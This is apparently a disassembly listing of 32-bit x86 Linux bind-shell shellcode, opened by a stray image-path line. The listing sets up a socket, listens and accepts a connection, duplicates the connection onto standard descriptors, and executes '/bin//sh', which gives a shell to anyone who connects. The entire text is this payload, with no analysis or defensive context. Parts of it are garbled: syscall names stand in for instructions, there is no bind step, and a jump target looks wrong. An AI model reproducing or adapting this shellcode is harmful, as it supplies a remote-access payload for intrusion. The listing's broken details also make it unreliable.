 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 B066 mov al,0x66
0x00417006 43 inc ebx
0x00417007 52 push edx
0x00417008 53 push ebx
0x00417009 6A02 push byte 0x2
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 52 push edx
0x00417010 50 push eax
0x00417011 89E1 mov ecx,esp
0x00417013 B066 mov al,0x66
0x00417015 B304 mov bl,0x4
0x00417017 listen
0x00417019 B066 mov al,0x66
0x0041701b 43 inc ebx
0x0041701c accept
0x0041701e 59 pop ecx
0x0041701f 93 xchg eax,ebx
0x00417020 6A3F push byte 0x3f
0x00417022 58 pop eax
0x00417023 dup2
0x00417025 49 dec ecx
0x00417026 79 jns 0x1
0x00417028 B00B mov al,0xb
0x0041702a 682F2F7368 push dword 0x68732f2f
0x0041702f 682F62696E push dword 0x6e69622f
0x00417034 89E3 mov ebx,esp
0x00417036 41 inc ecx
0x00417037 execve